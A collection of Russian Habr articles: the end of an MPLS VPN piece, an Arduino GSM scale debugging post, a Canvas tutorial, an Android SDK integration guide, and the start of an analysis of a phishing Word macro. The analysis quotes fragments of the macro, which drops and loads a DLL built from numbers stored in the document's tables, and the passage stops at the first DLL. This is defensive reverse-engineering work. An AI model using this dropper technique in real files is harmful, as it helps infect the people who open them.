Горячо мной любимый Джеф Дойл: VPN в двух частях: [Part I](http://www.networkworld.com/article/2350732/cisco-subnet/understanding-mpls-vpns--part-i.html), [Part II](http://www.networkworld.com/article/2350840/cisco-subnet/understanding-mpls-vpns--part-ii.html).
О различиях RD и RT пишет Jeremy Stretch: [Route Distinguishers and Route Targets](http://packetlife.net/blog/2013/jun/10/route-distinguishers-and-route-targets/).
---
Как вы могли заметить, создание L3VPN — это большое количество ручной работы. И в случае необходимости организовать взаимодействие между VPN, придётся настроить не только один Интернет-шлюз даже в самом правильном и красивом способе, но и клиентские PE.
Но вся эта работа необходима, здесь нет избыточности. Для контраста вспомните, во что бы вам встала настройка, VPN с помощью GRE или VRF-Lite.
И обратите внимание, маршрутизатор P — *Linkmeup\_R2* — оставался абсолютно неизменным в течение всех стадий настройки с момента первоначального включения на нём MPLS. Это ли не прелестно?!
Нельзя сказать, что этой небольшой статьёй мы объяли весь L3VPN, в частности остались за пределами общей картины такие интереснейшие вещи, как Inter-AS VPN, коих 3 вида, и CSC (Carrier Support Carrier). Но я надеюсь конкретно по этим двум механизмам написать отдельную статью.
L3VPN — вещь зрелая, продуманная и стандартизированная. У всех производителей она работает плюс/минус одинаково.
А вот впереди ещё статья про L2VPN, которая включит в себя AToM, VLL, PWE3 и VPLS. В ней узнаем, какую роль сыграли Cisco и Juniper в развитии этого направления, какие *радости* в нашу жизнь привносят такие услуги, как CES или EoMPLS. Наберитесь терпения — в этом году я постараюсь увеличить темпы, набрать обороты, раскрутиться и увеличить КПД.
**В видео использована podsafe-музыка**[FROST MILES-There is no escape](http://promodj.com/FROSTMILES/tracks/5445278/FROST_MILES_There_is_no_escape)
[FROST MILES-SUNSHINE(ORIGINAL MIX)](http://promodj.com/FROSTMILES/tracks/5627654/FROST_MILES_SUNSHINE_ORIGINAL_MIX)
[FROST MILES-НАЧАЛЬНЫЙ ПУНКТ… КОНЕЧНЫЙ ПУНКТ](http://promodj.com/FROSTMILES/tracks/3153289/FROST_MILES_NAChALNII_PUNKT_KONEChNII_PUNKT)
[Dj Anton Savelyev — Illusion](http://promodj.com/antonsavelyev/tracks/5627755/Dj_Anton_Savelyev_Illusion)
[znsoft-recca2](http://promodj.com/znsoft/tracks/5598578/recca2)
[[K][K] — Концовка игры [Game «8-bit world»]](http://promodj.com/konnorkreed/tracks/5576807/2_K_K_Koncovka_igri_Game_8_bit_world)
Иллюстратор проекта — [Анастасия Мецлер](https://www.instagram.com/pogo.possum/).
За помощь в подготовке статьи, спасибо [JDima](http://habrahabr.ru/users/jdima/).
Оставайтесь на связи.
**Все выпуски** [10. Сети для самых маленьких. Часть десятая. Базовый MPLS](http://linkmeup.ru/blog/154.html)
[9. Сети для самых маленьких. Часть девятая. Мультикаст](http://linkmeup.ru/blog/129.html)
[8.1 Сети для Самых Маленьких. Микровыпуск №3. IBGP](http://linkmeup.ru/blog/92.html)
[8. Сети для самых маленьких. Часть восьмая. BGP и IP SLA](http://linkmeup.ru/blog/65.html)
[7. Сети для самых маленьких. Часть седьмая. VPN](http://linkmeup.ru/blog/50.html)
[6. Сети для самых маленьких. Часть шестая. Динамическая маршрутизация](http://linkmeup.ru/blog/33.html)
[5. Сети для самых маленьких: Часть пятая. NAT и ACL](http://linkmeup.ru/blog/16.html)
[4. Сети для самых маленьких: Часть четвёртая. STP](http://linkmeup.ru/blog/15.html)
[3. Сети для самых маленьких: Часть третья. Статическая маршрутизация](http://linkmeup.ru/blog/14.html)
[2. Сети для самых маленьких. Часть вторая. Коммутация](http://linkmeup.ru/blog/13.html)
[1. Сети для самых маленьких. Часть первая. Подключение к оборудованию cisco](http://linkmeup.ru/blog/12.html)
[0. Сети для самых маленьких. Часть нулевая. Планирование](http://linkmeup.ru/blog/11.html) | https://habr.com/ru/post/273679/ | null | ru | null |
# Дебаг GSM-весов на Arduino

Статья касается конструкций по публикациям на [Хабре](https://habr.com/ru/post/444326/), а после и [моем сайте](http://beefree.xyz/?p=81)
Написана по результатам некоторых неудачных попыток повторения схемы.
Кроме того, рекомендуется к прочтению пользователям [arduino.ru](http://arduino.ru/forum/pesochnitsa-razdel-dlya-novichkov/pauza-mezhdu-srabatyvaniem-fotodatchika), утверждающим, что
> "Эта схема неработоспособна в принципе."
Для начала, система создавалась как максимально простая конструктивно, и она таковой получилась.
Мы-же не обвиняем создателей "1K ZX Chess"(самая маленькая шахматная программа), что она не умеет делать рокировки и отображает фигуры символами?
И кстати, самые маленькие весы для одного улья я таки сделал (к слову, [1K ZX Chess уже не самые маленькие](https://habr.com/ru/post/375917/) ):

Они лишены багов по ложной засветке молниями, феерверками и фарами проезжающих машин.
Какие-же сюрпризы преподносят микроконтроллеры пользователям мы и рассмотрим под катом.
Для начала, любая другая система, работающая корректно (с точки зрения ардуинщика) должна содержать на несколько модулей больше (RTC, STEP-UP/DOWN) и работать от 5Вольт.
В моей конструкции для выхода из режима сна используется прерывание по аналоговому фотодатчику на цифровом пине.
Это, в сумме с отсутствующим резистором делителя напряжения и вызывает основной разрыв шаблона (на схеме GL5528 с земли на пин 2):

На самом деле, все очень просто — делитель напряжения получается за счет внутреннего сопротивления Atmega328, образуемого при включении внутреннего напряжения подтяжки (INPUT\_PULLUP).
Да, такое решение можно назвать спорным, но вспомните ZX Chess и успокойтесь!
**Итак, первый баг — "дребезг" включения, который вечерами мы можем наблюдать на тех-же уличных фонарях, срабатывающих по фотодатчику.**
Решается он установкой 10-минутной паузы в конце функции отправки статистики:
```
for ( word m = 0; m <= 60000 ; m++) { delayMicroseconds(10000);
```
Идем дальше, помните мультфильм 38 попугаев?

> — Знаете что, — предложила бабушка, — в эту спортивную игру мы поиграем в следующий раз, а сейчас я займусь вашим воспитанием.
>
> — Простите, но мы сегодня уже завтракали, — сказал попугай.
>
> — Знаете, — сказал слонёнок, — мы вообще очень хорошо питаемся.
**Баг номер два как раз и связан с питанием, проявляется в постоянной отправке сообщений "INITIAL BOOT OK" и вызван ребутом контроллера.**
В первую очередь следует проверить цепи питания идущие к системе от батареи, ибо GSM-модули славятся бросками по току.
Ту желательно чтобы все было запаяно, никаких "ардуиновских" макетных плат и соединителей:

И не удивляйтесь, если подобная(я видел несколько реализаций на разъемчиках) система не заработает корректно, иногда даже плохой контакт батарей в держателе приводит к описанному багу.
Кстати, если заметили на фото выше — конденсатор 2200мкФ, 16В или большей емкости — должен быть в цепи питания, поближе к GSM-модулю.
Если не помогает (в совсем запущенном случае) можно запаять прямо на Ардуино, между GND и VCC (соблюдая полярность)
Тогда он будет сглаживать просадку питания самого контроллера до 2.7В (при котором происходит авторесет).
**Третий баг (отправку сообщений Turn1, Turn2, Turn3 ...) мне удалось воспроизвести только испортив микроконтроллер**
Причем для этого достаточно закоротить пин со включенным напряжением подтяжки (PULLUP) на землю.
Все, после такой операции помогает только хирургическое вмешательство.
Для начала необходимо заменить pinMode(2, INPUT\_PULLUP); на pinMode(2, INPUT);
Просто любой PULLUP после короткого замыкания ведет как минимум к некорректной версии микроконтроллера.
Ну и естественно запаять резистор 20к между VCC arduino и вторым пином (он как раз явно образует тот самый резистивный делитель, что хотят видеть в моей конструкции ардуинщики.)
**Отсутствие срабатывания на вспышки молний можно реализовать несколькими способами, но приводить текст функции я не стану и вот почему:**
**Поскольку к развитию проекта так никто и не подключился, то это единственный способ хоть немного заставить людей думать а не слепо копипастить.**

Всем хорошего настроения!
Андрей.
P.S. Ну а самые маленькие весы проработали на балконе от одной "кроны" 35 дней, допустив лишь одно ложное срабатывание в новогоднюю ночь. | https://habr.com/ru/post/487088/ | null | ru | null |
# HTML5 Canvas: rotate и translate на примере
Здравствуйте, уважаемые Хаброюзеры! В своём дебютном посте, я хотел бы рассказать о такой замечательной и интересной штуке, как HTML5 Canvas, а точнее о функциях контекста, которые по моему мнению, освещены меньше всего — transform и rotate.
Когда я начинал свои эксперименты и копания в области новомодного канваса, в рунете была всего одна статья ~~внятно~~ объясняющая, как нужно вертеть рисунки на холсте. Более-менее понять смысл загадочного Java Script'a я смог только «полопатив» исходники Tululoo HTML5 Game Maker.
Итак, со вступлением закончил, давайте пожалуй начнем. А начнем мы пожалуй, со вращения…
##### rotate()
Эта функция в качестве единственного аргумента принимает угол в радианах. Все что отрисовывается после выполнения этого метода будет повернуто на заданный угол относительно **начала координат**. Понятно? Нет? Плохо… Давайте будем рассматривать ситуация на конкретном примере: нужно нарисовать прямоугольник заданного размера, в заданных координатах, причем фигура должна быть повернута вокруг своей оси на опять-таки заданный угол.
Давайте начнем с такого кода:
```
function inRad(num) {
//я ведь говорил, что функция принимает угол в радианах?
return num * Math.PI / 180;
}
//описываем наш прямоугольник
var rectX = 100, rectY = 100, rectW = 100, rectH = 100, rectAngle = 45;
//получаем канвас и контекст
var cnv = document.getElementById('canvas');
var ctx = cnv.getContext('2d');
//рисуем «фон»
ctx.fillStyle = '#8080FF';
ctx.fillRect(0, 0, 300, 300);
//самое интересное — крутим контекст и...
ctx.rotate(inRad(45));
//...рисуем наш прямоугольник
ctx.fillStyle = '#804000';
ctx.fillRect(rectX, rectY, rectW, rectH);
```
Вот результат:

Не совсем соответствует ожиданиям, верно? А всё почему? А потому что: « Все что отрисовывается после выполнения этого метода будет повернуто на заданный угол относительно **начала координат**», а по условию задачи нужно: «фигура должна быть повернута **вокруг своей оси**». Вывод — нужно изменить точку вокруг которой будет происходит вращение, а точнее точку начала координат. Звучит несколько хаотично, ведь все мы привыкли, что (0; 0) находится в верхнем левом углу… Так мы подошли к следующему пункту нашей статьи.
##### translate()
Надеюсь все уже догнали, что translate изменяет позицию точки начала координат, если нет, то говорю — translate изменяет позицию точки начала координат:) Тоесть точки, вокруг которой в данном случае происходит вращение. Не буду долго мучать — выкладываю исправленный код нашего задания:
```
function inRad(num) {
return num * Math.PI / 180;
}
var rectX = 100, rectY = 100, rectW = 100, rectH = 100, rectAngle = 45;
var cnv = document.getElementById('canvas');
var ctx = cnv.getContext('2d');
ctx.fillStyle = '#8080FF';
ctx.fillRect(0, 0, 300, 300);
ctx.translate(rectX, rectY);
ctx.rotate(inRad(45));
ctx.fillStyle = '#804000';
ctx.fillRect(-rectW/2, -rectH/2, rectW, rectH);
```
Что за странные аргументы у fillRect? А это вам пища для ума:)
Сохраняем скрипт, дабл клик по index.html и та-да! Итог мучений:

Надеюсь хоть кому-нибудь статья поможет пролить свет на этот загадочный канвас со всеми вытекающими.
~~P. S.: Следующий урок(и) намерен посвятить созданию нормального спрайтового движка с сортировкой по глубине. Стоит ли писать? Читать кто будет?~~
[Продолжение](http://habrahabr.ru/post/167437/). | https://habr.com/ru/post/158495/ | null | ru | null |
# Smart IDReader SDK — добавляем распознавание в Android приложения
 Привет, Хабр! В одной из прошлых [наших статей](https://habrahabr.ru/company/smartengines/blog/329574) изучался вопрос встраивания ядра распознавания Smart IDReader в iOS приложения. Пришло время обсудить эту же проблему, но для ОС Android. Ввиду большого количества версий системы и широкого парка устройств это будет посложнее, чем для iOS, но всё же вполне решаемая задача. Disclaimer – приведённая ниже информация не является истинной в последней инстанции, если вы знаете как упростить процесс встраивания/работы с камерой или сделать по другому – добро пожаловать в комментарии!
Допустим, мы хотим добавить функционал распознавания документов в своё приложение и для этого у нас есть Smart IDReader SDK, который состоит из следующих частей:
* `bin` – сборка библиотеки ядра `libjniSmartIdEngine.so` для 32х битной архитектуры ARMv7
* `bin-64` – сборка библиотеки ядра `libjniSmartIdEngine.so` для 64х битной архитектуры ARMv8
* `bin-x86` – сборка библиотеки ядра `libjniSmartIdEngine.so` для 32х битной архитектуры x86
* `bindings` – JNI обёртка `jniSmartIdEngineJar.jar` над библиотекой `libjniSmartIdEngine.so`
* `data` – файлы конфигурации ядра
* `doc` – документация к SDK
Некоторые комментарии по содержанию SDK.
Наличие трех сборок библиотеки под разные платформы – плата за большое разнообразие устройств на ОС Android (сборку для MIPS не делаем по причине отсутствия устройств данной архитектуры). Сборки для ARMv7 и ARMv8 являются основными, версия для x86 обычно используется нашими клиентами для конкретных устройств на базе мобильных процессоров Intel.
Обёртка JNI (Java Native Interface) `jniSmartIdEngineJar.jar` требуется для вызова C++ кода из Java приложений. Сборка обёртки у нас автоматизирована с помощью инструментария [SWIG (simplified wrapper and interface generator)](https://en.wikipedia.org/wiki/SWIG).
Итак, как говорят французы, revenons à nos moutons! У нас есть SDK и нужно с минимальными усилиями встроить его в проект и начать использовать. Для этого потребуются следующие шаги:
1. Добавление необходимых файлов к проекту
2. Подготовка данных и инициализация движка
3. Подключение камеры к приложению
4. Передача данных и получение результата
Для того чтобы каждый мог поиграться с библиотекой мы подготовили и выложили исходный код Smart IDReader Demo for Android на [Github](https://github.com/SmartEngines/SmartIDReader-Android-SDK). Проект сделан для Android Studio и демонстрирует пример работы с камерой и ядром на основе простого приложения.
### Добавление необходимых файлов к проекту
Рассмотрим данный процесс на примере проекта приложения под Android Studio, для пользователей других IDE процесс не особо отличается. По умолчанию в каждом проекте Android Studio создает папку `libs`, из которой сборщик Gradle забирает и добавляется к проекту JAR файлы. Именно туда скопируем JNI обёртку `jniSmartIdEngineJar.jar`. Для добавления библиотек ядра существует несколько способов, проще всего это сделать с помощью JAR архива. Создаем в папке `libs` архив с именем `native-libs.jar` (это важно!) и внутри архива подпапки `lib/armeabi-v7a` и `lib/arm64-v8a` и помещаем туда соответствующие версии библиотек (для x86 библиотеки подпапка будет `lib/x86`).
В этом случае ОС Android после установки приложения автоматически развернёт нужную версию библиотеки для данного устройства. Сопутствующие файлы конфигурации движка добавляем в папку assets проекта, если данная папка отсутствует, то её можно создать вручную или с помощью команды `File|New|Folder|Assets Folder`. Как видим, добавить файлы к проекту очень просто и занимает совсем немного времени.
### Подготовка данных и инициализация движка
Итак, мы добавили необходимые файлы к приложению и даже успешно его собрали. Руки так и тянутся попробовать новый функционал в деле, но для этого нужно ещё немного поработать :-) А именно сделать следующее:
* Развернуть файлы конфигурации ядра из assets
* Загрузить библиотеку и инициализировать движок
Чтобы библиотека могла получить доступ к файлам конфигурации необходимо перенести их из assets в рабочую папку приложения. Достаточно сделать это один раз при запуске и затем обновлять только при выходе новой версии. Проще всего такую проверку сделать, основываясь на версии кода приложения, и если она изменилась то обновить файлы.
```
// текущая версия кода приложения
PackageInfo packageInfo = getPackageManager().getPackageInfo(getPackageName(), 0);
int version_code = packageInfo.versionCode;
SharedPreferences sPref = PreferenceManager.getDefaultSharedPreferences(this);
// версия кода из настроек
int version_current = sPref.getInt("version_code", -1);
// если версии отличаются нужно обновить данные
need_copy_assets = version_code != version_current;
// обновляем версию кода в настройках
SharedPreferences.Editor ed = sPref.edit();
ed.putInt("version_code", version_code);
ed.commit();
…
if (need_copy_assets == true)
copyAssets();
```
Сама процедура копирования не сложна и заключается в получении данных из файлов, находящихся в assets приложения, и записи эти данных в файлы рабочего каталога. Пример кода функции, осуществляющей такое копирование, можно посмотреть в примере на [Github](https://github.com/SmartEngines/SmartIDReader-Android-SDK).
Осталось только загрузить библиотеку и инициализировать ядро. Вся процедура занимает определённое время, поэтому разумно выполнять её в отдельном потоке, чтобы не затормаживать основной GUI поток. Пример инициализации на основе AsyncTask
```
private static RecognitionEngine engine;
private static SessionSettings sessionSettings;
private static RecognitionSession session;
...
сlass InitCore extends AsyncTask {
@Override
protected Void doInBackground(Void... unused) {
if (need\_copy\_assets)
copyAssets();
// конфигурирование ядра
configureEngine();
return null;
}
@Override
protected void onPostExecute(Void aVoid) {
super.onPostExecute(aVoid);
if(is\_configured)
{
// устанавливаем ограничения на распознаваемые документы (например, rus.passport.\* означает подмножество документов российского паспорта)
sessionSettings.AddEnabledDocumentTypes(document\_mask);
// получаем полные наименования распознаваемых документов
StringVector document\_types = sessionSettings.GetEnabledDocumentTypes();
...
}
}
}
…
private void configureEngine() {
try {
// загрузка библиотеки ядра
System.loadLibrary("jniSmartIdEngine");
// путь к файлу настроек ядра
String bundle\_path = getFilesDir().getAbsolutePath() + File.separator + bundle\_name;
// инициализация ядра
engine = new RecognitionEngine(bundle\_path);
// инициализация настроек сессии
sessionSettings = engine.CreateSessionSettings();
is\_configured = true;
} catch (RuntimeException e) {
...
}
catch(UnsatisfiedLinkError e) {
...
}
}
```
### Подключение камеры к приложению
Если ваше приложение уже использует камеру, то можете спокойно пропустить этот раздел и перейти к следующему. Для оставшихся рассмотрим вопрос использования камеры для работы с видео потоком для распознавания документов посредством Smart IDReader. Сразу оговоримся, что мы используем класс Camera, а не Camera2, хотя он и объявлен как deprecated начиная с версии API 21 (Android 5.0). Это осознанно сделано по следующим причинам:
* Класс Camera значительно проще в использовании и содержит необходимый функционал
* Поддержка старых устройств на Android 2.3.x и 4.x.x до сих пор актуальна
* Класс Camera до сих пор отлично поддерживается, тогда как в начале запуска Android 5.0 у многих производителей были проблемы с реализацией Camera2
Чтобы добавить поддержку камеры в приложение нужно прописать в манифест следующие строки:
```
```
Хорошим тоном является запрос разрешения на использование камеры, реализованные в Android 6.x и выше. К тому же пользователи этих систем всегда могут отобрать разрешения у приложения в настройках, так что проверку все равно проводить нужно.
```
// если необходимо - запрашиваем разрешение
if( needPermission(Manifest.permission.CAMERA) == true )
requestPermission(Manifest.permission.CAMERA, REQUEST_CAMERA);
…
public boolean needPermission(String permission) {
// проверка разрешения
int result = ContextCompat.checkSelfPermission(this, permission);
return result != PackageManager.PERMISSION_GRANTED;
}
public void requestPermission(String permission, int request_code)
{
// запрос на разрешение работы с камерой
ActivityCompat.requestPermissions(this, new String[]{permission}, request_code);
}
@Override
public void onRequestPermissionsResult(int requestCode, String permissions[], int[] grantResults)
{
switch (requestCode) {
case REQUEST_CAMERA: {
// запрос на разрешение работы с камерой
boolean is_granted = false;
for(int grantResult : grantResults)
{
if(grantResult == PackageManager.PERMISSION_GRANTED) // разрешение получено
is_granted = true;
}
if (is_granted == true)
{
camera = Camera.open(); // открываем камеру
....
}
else
toast("Enable CAMERA permission in Settings");
}
default:
super.onRequestPermissionsResult(requestCode, permissions, grantResults);
}
}
```
Важной частью работы с камерой является установка её параметров, а именно режима фокусировки и разрешения предпросмотра. Из-за большого разнообразия устройств и характеристик их камер этому вопросу следует уделить особое внимание. Если камера не поддерживает возможности фокусировки, то приходится работать с фиксированным фокусом или направленным на бесконечность. В таком случае особо ничего сделать нельзя, получаем изображения с камеры as is. А если нам повезло и фокусировка доступна, то проверяем, поддерживаются ли режимы `FOCUS_MODE_CONTINUOUS_PICTURE` или `FOCUS_MODE_CONTINUOUS_VIDEO`, что означает постоянный процесс фокусировки на объектах съемки в процессе работы. Если эти режимы поддерживаются, то выставляем их в параметрах. Если же нет, то можно сделать следующий финт – запустить таймер и самим вызывать функцию фокусировки у камеры с заданной периодичностью.
```
Camera.Parameters params = camera.getParameters();
// список поддерживаемых режимов фокусировки
List focus\_modes = params.getSupportedFocusModes();
String focus\_mode = Camera.Parameters.FOCUS\_MODE\_AUTO;
boolean isAutoFocus = focus\_modes.contains(focus\_mode);
if (isAutoFocus) {
if (focus\_modes.contains(Camera.Parameters.FOCUS\_MODE\_CONTINUOUS\_PICTURE))
focus\_mode = Camera.Parameters.FOCUS\_MODE\_CONTINUOUS\_PICTURE;
else if (focus\_modes.contains(Camera.Parameters.FOCUS\_MODE\_CONTINUOUS\_VIDEO))
focus\_mode = Camera.Parameters.FOCUS\_MODE\_CONTINUOUS\_VIDEO;
} else {
// если нет автофокуса то берём первый возможный режим фокусировки
focus\_mode = focus\_modes.get(0);
}
// установка режима фокусировки
params.setFocusMode(focus\_mode);
// запуск автофокуса по таймеру если нет постоянного режима фокусировки
if (focus\_mode == Camera.Parameters.FOCUS\_MODE\_AUTO)
{
timer = new Timer();
timer.schedule(new Focus(), timer\_delay, timer\_period);
}
…
// таймер периодической фокусировки
private class Focus extends TimerTask {
public void run() {
focusing();
}
}
public void focusing() {
try{
Camera.Parameters cparams = camera.getParameters();
// если поддерживается хотя бы одна зона для фокусировки
if( cparams.getMaxNumFocusAreas() > 0)
{
camera.cancelAutoFocus();
cparams.setFocusMode(Camera.Parameters.FOCUS\_MODE\_AUTO);
camera.setParameters(cparams);
}
}catch(RuntimeException e)
{
...
}
}
```
Установка разрешения предпросмотра достаточно проста, основные требования чтобы соотношения сторон preview камеры соответствовали сторонам области отображения для отсутствия искажений при просмотре, и желательно чтобы разрешение было как можно выше, так как от него зависит качество распознавания документа. В нашем примере приложение отображает preview на весь экран, поэтому выбираем максимальное разрешение, соответствующее соотношениям сторон экрана.
```
DisplayMetrics metrics = new DisplayMetrics();
getWindowManager().getDefaultDisplay().getMetrics(metrics);
// соотношение сторон экрана
float best_ratio = (float)metrics.heightPixels / (float)metrics.widthPixels;
List sizes = params.getSupportedPreviewSizes();
Camera.Size preview\_size = sizes.get(0);
// допустимое отклонение от оптимального соотношения при выборе
final float tolerance = 0.1f;
float preview\_ratio\_diff = Math.abs( (float) preview\_size.width / (float) preview\_size.height - best\_ratio);
// выбираем оптимальное разрешение preview камеры по соотношению сторон экрана
for (int i = 1; i < sizes.size() ; i++)
{
Camera.Size tmp\_size = sizes.get(i);
float tmp\_ratio\_diff = Math.abs( (float) tmp\_size.width / (float) tmp\_size.height - best\_ratio);
if( Math.abs(tmp\_ratio\_diff - preview\_ratio\_diff) < tolerance && tmp\_size.width > preview\_size.width || tmp\_ratio\_diff < preview\_ratio\_diff)
{
preview\_size = tmp\_size;
preview\_ratio\_diff = tmp\_ratio\_diff;
}
}
// установка размера preview в настройках камеры
params.setPreviewSize(preview\_size.width, preview\_size.height);
```
Осталось совсем немного – установить ориентацию камеры и отображение preview на поверхность Activity. По умолчанию углу 0 градусов соответствует альбомная ориентация устройства, при поворотах экрана её нужно соответственно менять. Тут можно еще вспомнить добрым словом Nexus 5X от Google, матрица которого установлена в устройстве вверх ногами и для которого нужна отдельная проверка на ориентацию.
```
private boolean is_nexus_5x = Build.MODEL.contains("Nexus 5X");
SurfaceView surface = (SurfaceView) findViewById(R.id.preview);
...
// портретная ориентация
camera.setDisplayOrientation(!is_nexus_5x ? 90: 270);
// отображение preview на поверхность приложения
camera.setPreviewDisplay(surface.getHolder());
// начало процесса preview
camera.startPreview();
```
### Передача данных и получение результата
Итак, камера подключена и работает, осталось самое интересное – задействовать ядро и получить результат. Запускаем процесс распознавания, начав новую сессию и установив callback для получения кадров с камеры в режиме preview.
```
void start_session()
{
if (is_configured == true && camera_ready == true) {
// установка параметров сессии, например тайм-аут
sessionSettings.SetOption("common.sessionTimeout", "5.0");
// создании сессии распознавания
session = engine.SpawnSession(sessionSettings);
try {
session_working = true;
// семафоры готовности кадра к обработке и ожидания кадра
frame_waiting = new Semaphore(1, true);
frame_ready = new Semaphore(0, true);
// запуск потока распознавания в отдельном AsyncTask
new EngineTask().execute();
} catch (RuntimeException e) {
...
}
// установка callback для получения изображений с камеры
camera.setPreviewCallback(this);
}
}
```
Функция `onPreviewFrame()` получает текущее изображение с камеры в виде массива байт формата YUV NV21. Так как она может вызываться только в основном потоке, чтобы его не замедлять вызовы ядра для обработки изображения помещаются в отдельный поток с помощью AsyncTask, синхронизация процесса происходит с помощью семафоров. После получения изображения с камеры даём сигнал рабочему потоку начать его обработку, по окончании — сигнал на получение нового изображения.
```
// текущее изображение
private static volatile byte[] data;
...
@Override
public void onPreviewFrame(byte[] data_, Camera camera)
{
if(frame_waiting.tryAcquire() && session_working)
{
data = data_;
// семафор готовности изображения к обработке
frame_ready.release();
}
}
…
class EngineTask extends AsyncTask
{
@Override
protected Void doInBackground(Void... unused) {
while (true) {
try {
frame\_ready.acquire(); // ждем новый кадр
if(session\_working == false) // остановка если сессия завершена
break;
Camera.Size size = camera.getParameters().getPreviewSize();
// передаём кадр в ядро и получаем результат
RecognitionResult result = session.ProcessYUVSnapshot(data, size.width, size.height, !is\_nexus\_5x ? ImageOrientation.Portrait : ImageOrientation.InvertedPortrait);
...
// семафор ожидания нового кадра
frame\_waiting.release();
}catch(RuntimeException e)
{
... }
catch(InterruptedException e)
{
...
}
}
return null;
}
```
После обработки каждого изображения ядро возвращает текущий результат распознавания. Он включает в себя найденные зоны документа, текстовые поля со значениями и флагами уверенности, а также графические поля, такие как фотографии или подписи. Если данные распознаны корректно или произошел тайм-аут, то устанавливается флаг IsTerminal, сигнализирующий о завершении процесса. Для промежуточных результатов можно производить отрисовку найденных зон и полей, показывать текущий прогресс по качеству распознавания и многое другое, все зависит от вашей фантазии.
```
void show_result(RecognitionResult result)
{
// получаем распознанные поля с документа
StringVector texts = result.GetStringFieldNames();
// получаем изображения с документа, такие как фотография, подпись и так далее
StringVector images = result.GetImageFieldNames();
for (int i = 0; i < texts.size(); i++) // текстовые поля документа
{
StringField field = result.GetStringField(texts.get(i));
String value = field.GetUtf8Value(); // данные поля
boolean is_accepted = field.IsAccepted(); .. статус поля
...
}
for (int i = 0; i < images.size(); i++) // графические поля документа
{
ImageField field = result.GetImageField(images.get(i));
Bitmap image = getBitmap(field.GetValue()); // получаем Bitmap
...
}
...
}
```
После этого нам остается только остановить процесс получения изображений с камеры и прекратить процесс распознавания.
```
void stop_session()
{
session_working = false;
data = null;
frame_waiting.release();
frame_ready.release();
camera.setPreviewCallback(null); // останавливаем процесс получения изображений с камеры
...
}
```
### Заключение
Как можно убедиться на нашем примере, процесс подключения Smart IDReader SDK к Android приложениям и работа с камерой не являются чем-то сложным, достаточно всего лишь следовать некоторым правилам. Целый ряд наших заказчиков успешно применяют наши технологии в своих мобильных приложениях, причем сам процесс добавления нового функционала занимает весьма небольшой время. Надеемся, с помощью данной статьи и вы смогли убедиться в этом!
P.S. Чтобы посмотреть, как Smart IDReader выглядит в нашем исполнении после встраивания, вы можете скачать бесплатные полные версии приложений из [App Store](https://apps.apple.com/us/app/smart-engines/id1593408182) и [Google Play](https://play.google.com/store/apps/details?id=biz.smartengines.smartid). | https://habr.com/ru/post/332670/ | null | ru | null |
# Исследование одного вредоноса

Попался мне недавно вредоносный doc файл, который рассылали с фишинговыми письмами. Я решил, что это неплохой повод поупражняться в реверс-инжиниринге и написать что-то новое на Хабр. Под катом — пример разбора вредоносного макроса-дроппера и не менее вредоносных dll.
### Макрос
Sha256 от файла — [abb052d9b0660f90bcf5fc394db0e16d6edd29f41224f8053ed90a4b8ef1b519](https://www.virustotal.com/gui/file/abb052d9b0660f90bcf5fc394db0e16d6edd29f41224f8053ed90a4b8ef1b519/details). В самом doc файле на первой странице находится картинка, сообщающая что этот файл защищён и объясняющая как включить макросы, ещё в файле есть две большие таблицы с числами. Числа записаны в десятичной форме, самые длинные — десятизначные, есть и положительные, и отрицательные.
Когда жертва разрешает исполнение макросов (есть те, у кого оно по умолчанию разрешено?), запускается цепочка действий, которая в конце концов выполняет функцию *updatedb\_network*, которая изменяет текущую директорию на временную и создаёт в ней файл «icutils.dll», в который подряд записывает числа из первой таблицы как 32 битные integer со знаком. В результате получается корректная dll. Из этой dll импортируется функция *clone*:
```
Declare PtrSafe Function clone Lib "icutils.dll" _
(ByVal Saved As String, ByVal Time As Integer) As Boolean
```
И запускается с двумя параметрами:
```
R1 = Module1.clone("Cream", 0)
```
Если вызов *clone* возвращает False, то файл «icutils.dll» перезаписывается данными из второй таблицы и снова вызывается clone с такими же параметрами.
Забегая вперёд скажу, что первая dll 64 битная и не будет выполняться на 32 битных системах. Таким образом макрос подбирает правильную архитектуру бинарного кода.
Что интересно, в функции *updatedb\_network* есть такой кусок кода, который никакого функционального назначения не имеет:
```
Sub updatedb_network()
...
Dim query_to_change As Variant
Set query_to_change = CurrentDb.QueryDefs("query_name")
query_to_change.SQL = "SELECT * FROM Table ORDER BY ID Asc"
query_to_change.SQL = "SELECT Field1, Field2 FROM Table ORDER BY ID Asc"
query_to_change.SQL = "SELECT Field1, Field2 FROM Table WHERE Field LIKE Fashion"
query_to_change.SQL = "SELECT Field1, Field2 FROM Table WHERE Field LIKE '" & something & "'"
...
End Sub
```
Возможно он тут для придания видимости полезной работы для тех, кто быстро пролистает код, увидит какие-то строки на SQL и подумает, что всё ОК? Не знаю. Так же большинство функций и переменных имеют случайные или не относящиеся к реальному назначению имена (как, например, *updatedb\_network*, которая ни с БД, ни с сетью не взаимодействует). Хотя есть, например функция *dump\_payload*, которая сохраняет 4 байта в icutil.dll. Но в любом случае, сразу должно насторожить наличие функции ***Document\_Open***, её произвольно переименовать авторы ВПО не могут (правда вместо неё могут использовать другую автоматически запускаемую функцию).
Итак, функционал макроса более-менее понятен, пора выгружать dll и переходить к их анализу.
### Первая dll
Первая dll (sha256 [7427cc4b6b659b89552bf727aed332043f4551ca2ee2126cca75fbe1ab8bf114](https://www.virustotal.com/gui/file/7427cc4b6b659b89552bf727aed332043f4551ca2ee2126cca75fbe1ab8bf114/detection)) 64 битная.
